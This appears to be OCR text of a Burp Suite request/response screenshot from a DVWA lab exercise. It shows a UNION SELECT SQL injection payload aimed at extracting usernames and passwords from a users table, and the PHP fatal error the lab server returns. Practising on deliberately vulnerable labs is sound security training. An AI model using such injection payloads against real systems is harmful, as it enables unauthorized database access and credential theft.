 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=
id=11%27%20UNION%20SELECT%20CONCAT(username,0x3a,password)%2CN
ULL%20FROM%20users%20--%20&Submit=Submit HTTP/1.1
2 Host: 172.16.78.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.16.78.131/dvwa/vulnerabilities/sqli/
9 Cookie: PHPSESSID=r964fj2gqsorskisotb9pblq31; security=low
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
Fatal error: Uncaught mysqli_sql_exception: Unknown column 'username' in 'field list' in
C:\xampp\htdocs\DVWA\vulnerabilities\sqli\source\low.php:11 Stack trace: #0
C:\xampp\htdocs\DVWA\vulnerabilities\sqli\source\low.php(11): mysqli_query(Object(mysqli),
'SELECT first_na...') #1 C:\xampp\htdocs\DVWA\vulnerabilities\sqli\index.php(34):
require_once('C:\\xampp\\htdocs...') #2 {main} thrown in
C:\xampp\htdocs\DVWA\vulnerabilities\sqli\source\low.php on line 11